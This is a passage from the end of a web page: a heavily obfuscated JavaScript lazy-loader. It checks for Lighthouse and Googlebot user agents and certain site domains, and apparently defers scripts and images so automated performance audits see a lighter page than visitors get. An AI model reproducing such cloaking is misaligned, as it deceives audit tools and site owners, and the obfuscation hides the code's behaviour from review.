_0x489a47=_0xc6a7c9['constructo'+'r'][_0x3d873c(0x1b3,0x1bd,0x1c2,0x1e9)][_0x4a6fc1(0x46e,0x4b4,0x46d,0x472)](_0x353fc5);continue;case'4':_0x489a47[_0x4a6fc1(0x423,0x47c,0x455,0x439)]=_0x90b344['toString'][_0x4a6fc1(0x4bb,0x464,0x46d,0x499)](_0x90b344);continue;case'5':var _0x90b344=_0x501b3a[_0x1108ee]||_0x489a47;continue;}break;}}continue;case'1':var _0xeabb04=[_0x12fbd4[_0x4a6fc1(0x4a2,0x4b1,0x4aa,0x4b5)],_0x12fbd4['nJICd'],_0x12fbd4['nxDuR'],_0x12fbd4['gbpCW'],_0x12fbd4[_0x3d873c(0x210,0x203,0x21d,0x203)],'table',_0x12fbd4[_0x4a6fc1(0x4d3,0x497,0x48c,0x4d8)]];continue;case'2':var _0x501b3a=_0x4dd723[_0x4a6fc1(0x476,0x46c,0x4ba,0x508)]=_0x4dd723['console']||{};continue;case'3':var _0x4dd723;continue;case'4':try{var _0x2ed66b=_0x12fbd4[_0x4a6fc1(0x3dd,0x3d8,0x427,0x476)](_0x5645d8,_0x12fbd4['VMbzf']('return\x20(fu'+'nction()\x20',_0x4a6fc1(0x480,0x4c7,0x491,0x45a)+_0x3d873c(0x1ab,0x188,0x193,0x168)+_0x3d873c(0x179,0x17d,0x1c2,0x14e)+'\x20)')+');');_0x4dd723=_0x12fbd4[_0x3d873c(0x1c9,0x1a5,0x1ac,0x177)](_0x2ed66b);}catch(_0xcaa2a2){_0x4dd723=_0x4e8fa8;}continue;}break;}}}:function(){};function _0x98ee13(_0x52a10a,_0xe83094,_0x2d8a41,_0x3ffe34){return _0x4d707(_0x3ffe34,_0xe83094-0x164,_0x52a10a- -0x34b,_0x3ffe34-0x71);}return _0x39e3f5=![],_0x55b213;};}());function _0xb11663(_0x4dde8b,_0x43b717,_0x450e1b,_0x50ff11){return _0x56d1(_0x4dde8b- -0xf9,_0x50ff11);}var _0xc6a8bb=_0x1d52d2(this,function(){var _0x554fd6={'IPitO':'4|2|1|3|0','sieZx':function(_0x2c81d2,_0x1a63cd){return _0x2c81d2<_0x1a63cd;},'eCRhw':function(_0x1e556f,_0x35fb6f){return _0x1e556f(_0x35fb6f);},'aOMYJ':function(_0xb466c2,_0x1a9cac){return _0xb466c2+_0x1a9cac;},'vfFSl':function(_0x24792c,_0x4e85fd){return _0x24792c+_0x4e85fd;},'OFAdi':'return\x20(fu'+_0x4ef8ec(0x4e8,0x4aa,0x534,0x4ec),'NnpKM':_0x1fe95b(0x13d,0x123,0x12e,0x147)+_0x4ef8ec(0x4c4,0x4d9,0x4d7,0x4e9)+'rn\x20this\x22)('+'\x20)','KJKlB':function(_0x250dda){return _0x250dda();},'iTsdJ':'log','ctMad':'info','BEzug':_0x1fe95b(0x131,0x122,0x15b,0x145),'UPAIF':_0x1fe95b(0x100,0xcc,0xc2,0x10f)},_0x51abd3=_0x554fd6[_0x4ef8ec(0x508,0x50b,0x52f,0x508)]['split']('|'),_0x54225c=0x2af+0x46c+-0x71b;function _0x4ef8ec(_0x57bf63,_0x17386c,_0x5105bb,_0x22864d){return _0x56d1(_0x22864d-0x37a,_0x5105bb);}function _0x1fe95b(_0x5edf9b,_0xe8cc0e,_0x3c7354,_0x3691be){return _0x56d1(_0xe8cc0e- -0xb2,_0x3691be);}while(!![]){switch(_0x51abd3[_0x54225c++]){case'0':for(var _0x24d2a7=0xb7+0x981*-0x1+0xa*0xe1;_0x554fd6['sieZx'](_0x24d2a7,_0x3a9fe2['length']);_0x24d2a7++){var _0x45a5f1=_0x1d52d2[_0x4ef8ec(0x4fd,0x511,0x4a3,0x4dc)+'r']['prototype'][_0x1fe95b(0xc9,0xff,0xc9,0xe4)](_0x1d52d2),_0x7cd931=_0x3a9fe2[_0x24d2a7],_0xdbd0df=_0x4fafaa[_0x7cd931]||_0x45a5f1;_0x45a5f1['__proto__']=_0x1d52d2[_0x1fe95b(0xe9,0xff,0xd5,0xf7)](_0x1d52d2),_0x45a5f1[_0x4ef8ec(0x4f7,0x527,0x50e,0x513)]=_0xdbd0df['toString'][_0x4ef8ec(0x55b,0x560,0x577,0x52b)](_0xdbd0df),_0x4fafaa[_0x7cd931]=_0x45a5f1;}continue;case'1':var _0x4fafaa=_0x88e126[_0x4ef8ec(0x544,0x5c5,0x52b,0x578)]=_0x88e126[_0x4ef8ec(0x56f,0x54e,0x58f,0x578)]||{};continue;case'2':try{var _0x1a920f=_0x554fd6[_0x1fe95b(0xc2,0xd6,0x97,0xd5)](Function,_0x554fd6['aOMYJ'](_0x554fd6[_0x1fe95b(0xf2,0x11b,0x15b,0x147)](_0x554fd6[_0x1fe95b(0x100,0xed,0x12e,0x10e)],_0x554fd6[_0x1fe95b(0x135,0xf5,0xad,0xd0)]),');'));_0x88e126=_0x554fd6[_0x4ef8ec(0x523,0x594,0x589,0x56d)](_0x1a920f);}catch(_0x385f4e){_0x88e126=window;}continue;case'3':var _0x3a9fe2=[_0x554fd6[_0x1fe95b(0x109,0xde,0xd5,0x104)],_0x1fe95b(0xdc,0xcf,0xb9,0x84),_0x554fd6[_0x4ef8ec(0x571,0x521,0x574,0x52d)],_0x554fd6[_0x1fe95b(0x112,0x110,0xd3,0xfd)],_0x554fd6[_0x4ef8ec(0x4e9,0x522,0x4f2,0x50f)],_0x1fe95b(0xe7,0x117,0x140,0xc8),'trace'];continue;case'4':var _0x88e126;continue;}break;}});_0xc6a8bb();var initVal=!(0x7d0*0x1+0x1be5*-0x1+0x1416);function _0x4011(){var _0x33c223=['attachEven','һref','vQJnG','RIzEZ','OFAdi','IwMpk','wuNRg','Googlebot','VKeDR','prototype','RVYMR','gGPvg','NnpKM','remove','getElement','userAgent','setAttribu','elcwK','tOIgm','JZsIn','lBWWR','dwTIi','bind','script','ctMad','AEULt','3859716uyfxfd','mybigcomme','touchstart','rce.com','scroll','NrnRq','.com','bcRdA','EvlYE','getAttribu','iPRlz','erHsD','cript','BEzug','3000','parentNode','AZPKh','X11','5|4|0|3|2|','search','table','4|1|0|3|2','data-src','dAzcP','vfFSl','info','dodguidons','PyboP','text/javas','khDBR','xoeWQ','error','{}.constru','TToAs','ummCm','sFSvV','3087729emVXyw','text/plain','toLowerCas','split','EhXPr','ZqlTe','QffFg','cZJWZ','24yodiRS','imgLoading','Hxiit','classList','DoNna','zwLou','contains','43958qLdOrz','href','VPhRJ','YySbO','vCsbr','vrarm','nYXzM','length','mousemove','KYqte','lazyload','KJKlB','WFBKI','DFZGG','Acnjt','iframe','wjKzT','gnFUO','BDZZX','1015570jPFkag','cJufw','sNtSh','console','xOtDk','458628dUCwMC','__proto__','constructo','RVKtY','rn\x20this\x22)(','xCNrc','fsoug','FaJix','WSgwc','outJw','1788516IkgOwT','YLQUF','QONwT','includes','ibute','ctor(\x22retu','9MlcaEz','MrCJY','nction()\x20','location','rWSXS','addEventLi','type','yELwT','replaceChi','fnscl','onload','DOmgh','xINUp','yBXhn','exception','sByTagName','src','warn','ihMbI','removeAttr','dnsRQ','hDRBD','EtrYH','907670KFUlKR','eCRhw','EuplK','lvKQK','3|2|5|0|4|','teHDj','indexOf','IPitO','DCSZG','iTsdJ','cjtuw','apply','stener','load','UPAIF','SrceK','rsIhp','2|0|3|1|5|','toString','hthouse'];_0x4011=function(){return _0x33c223;};return _0x4011();}function _0x15445f(_0xa45a2a,_0x392a69,_0x50b452,_0x546ebc){return _0x56d1(_0x50b452- -0x79,_0x546ebc);}var initVal1=!(-0x44*0x6d+0xcb9*0x3+-0x936);function userAction(){function _0x5cf131(_0x1b598b,_0x33c6ec,_0x45a240,_0x2b6e7c){return _0x56d1(_0x33c6ec-0x3b3,_0x2b6e7c);}function _0x253eea(_0x1e9bba,_0x261e4b,_0x401791,_0x106c2a){return _0x56d1(_0x106c2a-0x2a9,_0x1e9bba);}var _0x13ee7e={'yUfKp':function(_0x106082,_0x103d70,_0x8c2265){return _0x106082(_0x103d70,_0x8c2265);},'ZqlTe':function(_0x1570b7,_0x29ddc4){return _0x1570b7===_0x29ddc4;},'xCNrc':_0x5cf131(0x54c,0x563,0x59b,0x55f),'DoNna':'img','KYqte':_0x5cf131(0x577,0x5aa,0x571,0x5f6),'qOxAn':function(_0x5074ec,_0x3de8cf){return _0x5074ec<_0x3de8cf;},'zwLou':_0x5cf131(0x59b,0x551,0x566,0x59f),'erHsD':_0x253eea(0x4f6,0x4d7,0x4e9,0x4a8),'EuplK':_0x253eea(0x454,0x48d,0x428,0x474),'WSgwc':_0x5cf131(0x55f,0x54b,0x56d,0x520)+'4','yBXhn':_0x253eea(0x44f,0x45c,0x427,0x429),'FaJix':function(_0x8a9322,_0x483e93){return _0x8a9322<_0x483e93;},'tOIgm':_0x253eea(0x4c7,0x47d,0x4bb,0x48b),'DOmgh':_0x5cf131(0x593,0x57a,0x587,0x5aa)+'1','RVKtY':_0x253eea(0x4c6,0x49e,0x4de,0x495)};if(!initVal1){if(_0x13ee7e[_0x5cf131(0x582,0x591,0x58d,0x57d)](_0x5cf131(0x50f,0x53d,0x542,0x571),_0x13ee7e[_0x5cf131(0x50a,0x516,0x4e7,0x556)])){var _0x4ffd94=_0x200cf0[_0x5cf131(0x500,0x545,0x523,0x552)](_0x3a38c6,arguments);return _0x455363=null,_0x4ffd94;}else initVal1=!(-0x3cf*-0x2+0x4*0x210+-0xfde),_0x13ee7e['yUfKp'](setTimeout,function(){var _0x2fc4cc={'DCSZG':function(_0x369397,_0x560d41,_0x375dce){return _0x13ee7e['yUfKp'](_0x369397,_0x560d41,_0x375dce);}};function _0x181b91(_0x2402e1,_0xdb1dc3,_0x312a62,_0x33fe6d){return _0x5cf131(_0x2402e1-0x172,_0x33fe6d- -0x1d1,_0x312a62-0x44,_0xdb1dc3);}function _0x13af5b(_0x4da1f9,_0x5b4db3,_0x595186,_0x5f3e58){return _0x253eea(_0x5b4db3,_0x5b4db3-0x1af,_0x595186-0x16a,_0x5f3e58- -0x73);}if(_0x13ee7e['ZqlTe'](_0x13ee7e[_0x13af5b(0x34d,0x385,0x3cb,0x39b)],'ycTeL'))_0x2fc4cc[_0x13af5b(0x383,0x3f4,0x3bc,0x3c5)](_0x1fbb16,_0x6a71cd,-0xb*0xc1+-0x2363+0x2f96);else{var _0x58ad03,_0x3ffd3e,_0x501b9c=document[_0x13af5b(0x3c0,0x3bf,0x3f3,0x3df)+_0x181b91(0x3a6,0x384,0x353,0x361)](_0x13ee7e[_0x13af5b(0x44e,0x410,0x405,0x41b)]),_0x993a7d=document['getElement'+_0x13af5b(0x3c4,0x3f4,0x386,0x3b5)](_0x13ee7e[_0x181b91(0x3d7,0x390,0x3e3,0x3d3)]);for(r=0x1881+0xb4e*-0x1+-0x1*0xd33;_0x13ee7e['qOxAn'](r,_0x501b9c[_0x13af5b(0x414,0x41c,0x43a,0x425)]);r++){if(_0x13ee7e[_0x13af5b(0x3fe,0x435,0x3f3,0x414)](_0x13ee7e[_0x181b91(0x406,0x3a1,0x3b4,0x3c8)],_0x13ee7e[_0x13af5b(0x445,0x430,0x3d3,0x3f6)])){var _0x32fff6=_0x20d62a['apply'](_0x449690,arguments);return _0x269939=null,_0x32fff6;}else{if(_0x501b9c[r][_0x181b91(0x35c,0x3e4,0x3e2,0x3a0)+'te'](_0x13ee7e[_0x13af5b(0x3e7,0x3e3,0x3a3,0x3bf)])&&_0x501b9c[r][_0x13af5b(0x3f2,0x3ce,0x450,0x41a)]['contains']('imgLoading')){var _0x1eb02b=_0x13ee7e[_0x181b91(0x370,0x34a,0x31f,0x34a)][_0x181b91(0x37d,0x3dd,0x3ee,0x3be)]('|'),_0x3c80b2=0xbc5*0x3+0x1*-0x16fa+-0xc55;while(!![]){switch(_0x1eb02b[_0x3c80b2++]){case'0':var _0x791ead=_0x501b9c[r][_0x181b91(0x3be,0x3db,0x3db,0x3a0)+'te'](_0x13ee7e[_0x181b91(0x39a,0x334,0x399,0x36b)]);continue;case'1':_0x501b9c[r][_0x181b91(0x3d4,0x364,0x385,0x38d)+'te'](_0x13ee7e[_0x181b91(0x374,0x38a,0x357,0x35f)],_0x791ead);continue;case'2':var _0x49f559=_0x501b9c[r];continue;case'3':_0x501b9c[r]['removeAttr'+_0x181b91(0x350,0x35a,0x322,0x350)](_0x13ee7e[_0x13af5b(0x3a3,0x3b8,0x388,0x3bf)]);continue;case'4':_0x49f559[_0x13af5b(0x3da,0x3e1,0x3ee,0x3fa)][_0x181b91(0x371,0x3a6,0x342,0x35a)+'ld'](_0x58ad03=_0x501b9c[r],_0x49f559);continue;case'5':_0x501b9c[r][_0x13af5b(0x443,0x43a,0x432,0x41a)]['remove']('imgLoading');continue;}break;}}}}for(r=-0x29*0xa7+-0xcfb+0x69f*0x6;_0x13ee7e[_0x181b91(0x330,0x32f,0x313,0x349)](r,_0x993a7d[_0x13af5b(0x466,0x3e3,0x434,0x425)]);r++){if(_0x993a7d[r][_0x13af5b(0x3dc,0x3ee,0x433,0x3f4)+'te'](_0x13ee7e['EuplK'])&&_0x993a7d[r][_0x181b91(0x403,0x3c5,0x3ff,0x3c6)][_0x181b91(0x3a9,0x3e3,0x3af,0x3c9)](_0x13ee7e[_0x13af5b(0x42e,0x3cf,0x41a,0x3e3)])){var _0x116a31=_0x13ee7e[_0x13af5b(0x3a7,0x3eb,0x362,0x3b1)][_0x181b91(0x407,0x3e6,0x402,0x3be)]('|'),_0x23c8ee=-0x283*0x2+0x230f*0x1+-0x1e09;while(!![]){switch(_0x116a31[_0x23c8ee++]){case'0':_0x993a7d[r][_0x13af5b(0x39f,0x379,0x3e8,0x3b9)+'ibute'](_0x13af5b(0x44f,0x3da,0x406,0x401));continue;case'1':_0x49f559[_0x181b91(0x368,0x3e8,0x358,0x3a6)][_0x181b91(0x3a9,0x33a,0x394,0x35a)+'ld'](_0x58ad03=_0x993a7d[r],_0x49f559);continue;case'2':_0x993a7d[r][_0x13af5b(0x3e5,0x3d5,0x464,0x41a)][_0x13af5b(0x40e,0x3ef,0x3a0,0x3de)](_0x13ee7e[_0x181b91(0x3d7,0x364,0x37f,0x38f)]);continue;case'3':_0x993a7d[r][_0x181b91(0x3d5,0x3be,0x34e,0x38d)+'te'](_0x13ee7e[_0x13af5b(0x37f,0x39c,0x3fc,0x3b3)],_0x791ead);continue;case'4':var _0x791ead=_0x993a7d[r][_0x181b91(0x38e,0x39c,0x38c,0x3a0)+'te'](_0x13ee7e[_0x181b91(0x331,0x328,0x394,0x36b)]);continue;case'5':var _0x49f559=_0x993a7d[r];continue;}break;}}}}},-0x3*-0x28d+-0x3*0x53d+0xbf8);}}function _0x56d1(_0x1ead38,_0x545234){var _0x9848cd=_0x4011();return _0x56d1=function(_0x318a24,_0x401190){_0x318a24=_0x318a24-(-0x1e57+0x4f9+0x1ac0);var _0x56d149=_0x9848cd[_0x318a24];return _0x56d149;},_0x56d1(_0x1ead38,_0x545234);}function mainfun(){var _0x2706a3={'QffFg':_0xd490f4(0xb2,0x115,0x82,0xd1),'vQJnG':_0xd490f4(0x117,0xd9,0x95,0xd0),'ihMbI':_0x5f297d(0x404,0x43c,0x480,0x429),'asMhv':'script','VKeDR':function(_0x476208,_0x815c35){return _0x476208<_0x815c35;},'Unxod':'imgLoading','elcwK':function(_0x4505a9,_0x1d44b2){return _0x4505a9<_0x1d44b2;},'YySbO':function(_0x35e906,_0x2a6c8f){return _0x35e906===_0x2a6c8f;},'ocAeG':_0x5f297d(0x467,0x45d,0x470,0x464),'sNtSh':_0x5f297d(0x4a7,0x4a9,0x4c1,0x4b1),'MrCJY':_0x5f297d(0x3e2,0x432,0x403,0x41f),'AEULt':_0xd490f4(0xc5,0xad,0x4f,0x82),'EhXPr':'JVXhT','BDZZX':function(_0x90768c,_0x4ebf7d){return _0x90768c==_0x4ebf7d;},'GITJV':_0x5f297d(0x4bb,0x496,0x49d,0x46b),'VqfcN':_0x5f297d(0x46a,0x48d,0x4b9,0x4d4)+_0x5f297d(0x44e,0x47d,0x432,0x4b7),'JZsIn':function(_0x40df47,_0x2f8c08,_0x23f0e4){return _0x40df47(_0x2f8c08,_0x23f0e4);},'AZPKh':'link','doAOF':function(_0x28aeb9,_0x412a0c){return _0x28aeb9<_0x412a0c;},'khDBR':function(_0xe5db2b,_0x702a4c){return _0xe5db2b!==_0x702a4c;},'wjKzT':_0xd490f4(0xc1,0x6c,0xa1,0xa2)};function _0xd490f4(_0x14b378,_0x264723,_0x8d01eb,_0x13bfc5){return _0x56d1(_0x13bfc5- -0xfa,_0x264723);}function _0x5f297d(_0x449dcb,_0x182cb6,_0x39403,_0x3df258){return _0x56d1(_0x182cb6-0x2bc,_0x3df258);}if(!initVal){initVal=!(0xa19+-0x1*0x20fc+0x28b*0x9),_0x2706a3[_0xd490f4(0x86,0xd2,0xec,0xb4)](setTimeout,function(){function _0x4d6576(_0x45f92f,_0x3a0ef2,_0x5181f6,_0x2ae6e9){return _0x5f297d(_0x45f92f-0x106,_0x2ae6e9- -0xf4,_0x5181f6-0x120,_0x3a0ef2);}var _0x41c4ce,_0x510bfb,_0x4db477=document['getElement'+'sByTagName'](_0x2706a3['asMhv']),_0x21a063=document['getElement'+_0x4d6576(0x316,0x345,0x35a,0x347)]('img');function _0x25601c(_0x14dd83,_0x598d3a,_0x18fa04,_0x41a609){return _0xd490f4(_0x14dd83-0x1ad,_0x41a609,_0x18fa04-0x19f,_0x14dd83-0x2bc);}for(_0x57b6c3=-0x75*0x4+0x26*-0xe+0x3e8;_0x2706a3[_0x25601c(0x365,0x362,0x3b3,0x353)](_0x57b6c3,_0x21a063[_0x4d6576(0x3eb,0x3b0,0x3fb,0x3b7)]);_0x57b6c3++){if(_0x21a063[_0x57b6c3][_0x25601c(0x380,0x381,0x365,0x388)+'te'](_0x2706a3[_0x4d6576(0x39d,0x3f5,0x3c9,0x3a7)])&&!_0x21a063[_0x57b6c3][_0x25601c(0x3a6,0x3c3,0x3e7,0x3bc)][_0x4d6576(0x3ff,0x379,0x3fa,0x3af)](_0x2706a3['Unxod'])&&!_0x21a063[_0x57b6c3]['classList'][_0x4d6576(0x3d4,0x3c1,0x3e3,0x3af)](_0x4d6576(0x406,0x3c3,0x38a,0x3ba))){var _0x27b895=_0x21a063[_0x57b6c3],_0x431fe1=_0x21a063[_0x57b6c3]['getAttribu'+'te'](_0x2706a3['QffFg']);_0x21a063[_0x57b6c3][_0x4d6576(0x32c,0x311,0x363,0x34b)+'ibute']('data-src'),_0x21a063[_0x57b6c3][_0x4d6576(0x358,0x3c1,0x37c,0x373)+'te'](_0x2706a3[_0x4d6576(0x33c,0x370,0x369,0x34a)],_0x431fe1),_0x27b895['parentNode'][_0x25601c(0x33a,0x2f5,0x331,0x2fd)+'ld'](_0x41c4ce=_0x21a063[_0x57b6c3],_0x27b895);}}for(_0x57b6c3=0x1*0x176f+0x1168+-0x28d7;_0x2706a3[_0x4d6576(0x3bf,0x399,0x378,0x374)](_0x57b6c3,_0x4db477[_0x4d6576(0x3d4,0x37e,0x3a7,0x3b7)]);_0x57b6c3++){if(_0x2706a3[_0x25601c(0x3ad,0x3b9,0x3e0,0x383)](_0x2706a3['ocAeG'],_0x25601c(0x362,0x344,0x36b,0x331)))_0x3712de=_0x3762c8;else{if(_0x4db477[_0x57b6c3]['getAttribu'+'te'](_0x2706a3['QffFg'])){var _0x27b895=_0x4db477[_0x57b6c3],_0x431fe1=_0x4db477[_0x57b6c3]['getAttribu'+'te'](_0x2706a3[_0x4d6576(0x39d,0x3a3,0x366,0x3a7)]);_0x4db477[_0x57b6c3][_0x4d6576(0x365,0x38d,0x399,0x34b)+_0x25601c(0x330,0x363,0x30c,0x35f)]('data-src'),_0x4db477[_0x57b6c3][_0x4d6576(0x330,0x39b,0x345,0x373)+'te'](_0x2706a3[_0x4d6576(0x385,0x2fa,0x367,0x34a)],_0x431fe1),_0x27b895['parentNode'][_0x25601c(0x33a,0x335,0x37b,0x315)+'ld'](_0x41c4ce=_0x4db477[_0x57b6c3],_0x27b895);}}}for(var _0x54d402,_0x1701ed=document[_0x25601c(0x36b,0x373,0x392,0x34b)+_0x4d6576(0x342,0x316,0x360,0x347)](_0x4d6576(0x364,0x360,0x37f,0x37a)),_0x251813=document,_0x57b6c3=-0x1330+0x12d+0x35*0x57,_0x5eff4c=_0x1701ed[_0x25601c(0x3b1,0x384,0x3f1,0x37d)];_0x2706a3[_0x25601c(0x365,0x3a3,0x392,0x3ac)](_0x57b6c3,_0x5eff4c);_0x57b6c3++){if(_0x2706a3[_0x4d6576(0x3d0,0x3e1,0x3f6,0x3b3)](_0x2706a3[_0x4d6576(0x3da,0x37a,0x3c6,0x3c5)],_0x2706a3[_0x4d6576(0x39c,0x3e9,0x39a,0x3c5)])){if(_0x54d402=_0x1701ed[_0x57b6c3][_0x4d6576(0x35a,0x351,0x3a4,0x386)+'te'](_0x2706a3[_0x25601c(0x333,0x311,0x2ea,0x315)])){if(_0x2706a3[_0x4d6576(0x34e,0x388,0x32d,0x37c)]!==_0x2706a3[_0x4d6576(0x3bd,0x3e7,0x38a,0x3a5)]){if(_0x2706a3[_0x4d6576(0x404,0x3e0,0x3db,0x3c2)](_0x2706a3['GITJV'],_0x54d402[_0x4d6576(0x35a,0x3a8,0x35e,0x3a3)+'e']())){var _0x27b895=_0x1701ed[_0x57b6c3];_0x1701ed[_0x57b6c3][_0x4d6576(0x390,0x3ab,0x325,0x373)+'te'](_0x25601c(0x338,0x35d,0x36e,0x313),_0x2706a3['VqfcN']),_0x27b895[_0x25601c(0x386,0x3d4,0x359,0x3c9)][_0x25601c(0x33a,0x364,0x316,0x323)+'ld'](_0x41c4ce=_0x1701ed[_0x57b6c3],_0x27b895);}}else _0x421e8e(_0x3df4db,-0xb7*0x1d+0x5ed+0xa*0x1df);}}else{if(_0x4c9809[_0x1971e3][_0x4d6576(0x363,0x391,0x3be,0x386)+'te'](_0x2706a3['QffFg'])){var _0x176702=_0x2706a3[_0x4d6576(0x35e,0x3a8,0x342,0x365)][_0x25601c(0x39e,0x3a1,0x3b0,0x37b)]('|'),_0x717550=-0x1637+0xbc+0x157b;while(!![]){switch(_0x176702[_0x717550++]){case'0':_0x4fec37[_0x3024da][_0x4d6576(0x33c,0x346,0x352,0x34b)+_0x4d6576(0x2ec,0x333,0x375,0x336)](_0x2706a3['QffFg']);continue;case'1':var _0x449387=_0x54077b[_0x24f431][_0x25601c(0x380,0x3c7,0x3bd,0x386)+'te'](_0x2706a3[_0x4d6576(0x3e5,0x38e,0x3e4,0x3a7)]);continue;case'2':_0x417d42['parentNode'][_0x25601c(0x33a,0x35f,0x343,0x2eb)+'ld'](_0x917da4=_0x1bee40[_0x227b84],_0x417d42);continue;case'3':_0x1cb77d[_0x23941a][_0x25601c(0x36d,0x3b9,0x3b1,0x3bb)+'te'](_0x2706a3[_0x4d6576(0x317,0x331,0x37f,0x34a)],_0x449387);continue;case'4':var _0x417d42=_0x3775fb[_0xff9f16];continue;}break;}}}}},0x1*0x17ec+-0x173e+0x33a);var _0x31dae6=document['getElement'+'sByTagName'](_0x2706a3[_0x5f297d(0x435,0x481,0x460,0x45f)]);for(i=0x3*-0x687+-0x1fab*0x1+0x3340;_0x2706a3['doAOF'](i,_0x31dae6['length']);i++)_0x2706a3[_0x5f297d(0x4b6,0x48e,0x4be,0x477)](null,_0x31dae6[i]['getAttribu'+'te'](_0x2706a3[_0x5f297d(0x49e,0x4b4,0x4df,0x4af)]))&&(_0x31dae6[i][_0xd490f4(0xf7,0x78,0x67,0xb1)+'te']('href',_0x31dae6[i][_0x5f297d(0x446,0x47a,0x4b8,0x48f)+'te'](_0x2706a3[_0xd490f4(0xed,0xd5,0x122,0xfe)])),_0x31dae6[i][_0x5f297d(0x475,0x43f,0x486,0x401)+'ibute'](_0x2706a3[_0xd490f4(0x137,0x136,0xd5,0xfe)]));}}-(-0x134f+0x1*-0x8fe+0x1c4e)==navigator[_0xb11663(0xb1,0xed,0xbf,0xbc)][_0x15445f(0x157,0xd7,0x114,0x103)]('Chrome-Lig'+_0x15445f(0x101,0x141,0x121,0xd1))&&-(0x267a+0x262b+0x884*-0x9)==navigator[_0xb11663(0xb1,0x93,0x74,0xe9)][_0x15445f(0x118,0x11f,0x114,0xea)](_0xb11663(0xa9,0x9b,0x5e,0xe9))&&!(-0xe1*-0x12+-0x50*0x77+0x155f)===navigator[_0xb11663(0xb1,0xad,0xf2,0xcd)][_0xb11663(0x74,0x2a,0x33,0x75)](_0x15445f(0x106,0x198,0x14d,0x159))&&(-(0x3d3+-0x1276+0xea4)<window[_0x15445f(0xc6,0x144,0xfa,0x132)]['href']['indexOf'](_0xb11663(0xbd,0xfd,0x95,0xb9)+_0x15445f(0x144,0x163,0x13f,0x15d))||-(0x65*0x22+0x1*0xfa7+-0x1d10)<window[_0x15445f(0x126,0x130,0xfa,0xd7)]['href']['indexOf'](_0xb11663(0xd6,0x86,0xac,0x104))||-(-0x172f+0x12bf+0x471)<window[_0x15445f(0x127,0xae,0xfa,0xea)][_0xb11663(0xf0,0xa7,0xd3,0x12a)][_0x15445f(0xde,0x142,0x114,0x162)](_0x15445f(0x17b,0x113,0x156,0x144)+_0xb11663(0xc2,0xc6,0xcc,0x79))||-(0x7bf+-0x181b+0x105d*0x1)<window[_0x15445f(0xea,0xfe,0xfa,0x136)][_0x15445f(0x17f,0x13e,0x170,0x16a)][_0xb11663(0x94,0x50,0x44,0xd0)](_0xb11663(0xca,0xcd,0x117,0xf2)))&&(window[_0x15445f(0xe3,0xba,0xfc,0xf4)+_0x15445f(0xed,0xff,0x11a,0x165)](_0x15445f(0x180,0x107,0x140,0x10e),function(){function _0x3f631a(_0xb0cee8,_0x5b9127,_0x4f254e,_0x483a88){return _0x15445f(_0xb0cee8-0x15d,_0x5b9127-0x1d8,_0xb0cee8-0x312,_0x5b9127);}var _0x4881e4={'DFZGG':function(_0x343218){return _0x343218();}};_0x4881e4[_0x3f631a(0x48e,0x4c6,0x467,0x44b)](mainfun),afterLoad();}),window[_0x15445f(0xdf,0x138,0xfc,0x13a)+_0xb11663(0x9a,0xb4,0x9d,0x81)](_0x15445f(0x191,0x18d,0x177,0x1a8),function(){var _0x4e48c0={'hDRBD':function(_0x37d829){return _0x37d829();},'bcRdA':function(_0x45fbce){return _0x45fbce();}};function _0x4a4710(_0x2b4a93,_0x50febc,_0x4e9813,_0x11fd6f){return _0x15445f(_0x2b4a93-0x1be,_0x50febc-0x16a,_0x2b4a93-0x15f,_0x50febc);}_0x4e48c0[_0x5b938b(0x4e,0x59,0x77,0x1e)](mainfun),_0x4e48c0[_0x4a4710(0x2a2,0x2a9,0x290,0x2c5)](afterLoad);function _0x5b938b(_0x144334,_0x5b7882,_0x5eb591,_0x51a8d7){return _0x15445f(_0x144334-0xb5,_0x5b7882-0x75,_0x5b7882- -0xb3,_0x144334);}_0x4e48c0['bcRdA'](userAction);}),window[_0xb11663(0x7c,0xa3,0xac,0x52)+_0x15445f(0x11c,0x128,0x11a,0x109)](_0xb11663(0xbe,0xca,0x6e,0xfe),function(){var _0x3bcc46={'dAzcP':function(_0x38206a){return _0x38206a();}};function _0x1b5113(_0x147901,_0x50870b,_0x5bb38a,_0xa4af0d){return _0x15445f(_0x147901-0xd6,_0x50870b-0x150,_0x147901- -0x268,_0x5bb38a);}mainfun(),_0x3bcc46[_0x1b5113(-0x115,-0x116,-0x159,-0xdb)](afterLoad),_0x3bcc46['dAzcP'](userAction);}),window['addEventLi'+_0xb11663(0x9a,0xa9,0x70,0x50)]?window[_0x15445f(0x132,0xb0,0xfc,0xb4)+_0xb11663(0x9a,0x68,0x7a,0xab)](_0xb11663(0x9b,0x8d,0xbd,0xc3),function(){var _0x4521ca={'Acnjt':function(_0x1310e0,_0x9a2229,_0xd713cf){return _0x1310e0(_0x9a2229,_0xd713cf);}};function _0xcd9a82(_0xe1a8ac,_0x460b6f,_0x2077bf,_0x21542d){return _0xb11663(_0x460b6f-0x1e3,_0x460b6f-0x1c2,_0x2077bf-0xeb,_0x2077bf);}_0x4521ca[_0xcd9a82(0x2e7,0x2e0,0x2e0,0x29a)](setTimeout,mainfun,0x205*0x13+-0x268f+0x418);},!(0x5ff+0xe54+-0x1452)):window[_0x15445f(0xf3,0x142,0x122,0x13b)+'t']?window[_0xb11663(0xa2,0x64,0x8f,0xaa)+'t'](_0x15445f(0xbd,0x132,0x101,0xd2),function(){function _0x2a2c53(_0x4fcc23,_0x1b6ba3,_0x1fcf5d,_0x290db0){return _0xb11663(_0x4fcc23-0xeb,_0x1b6ba3-0xbd,_0x1fcf5d-0x12c,_0x1b6ba3);}var _0x401bd9={'EvlYE':function(_0x3b9329,_0x2ae02e,_0x12f8f1){return _0x3b9329(_0x2ae02e,_0x12f8f1);}};_0x401bd9[_0x2a2c53(0x1af,0x1e8,0x197,0x176)](setTimeout,mainfun,-0xbd5+0x63+0xf5a);}):window[_0x15445f(0xe8,0x130,0x101,0xca)]=mainfun);
</script>
    </body>
</html>
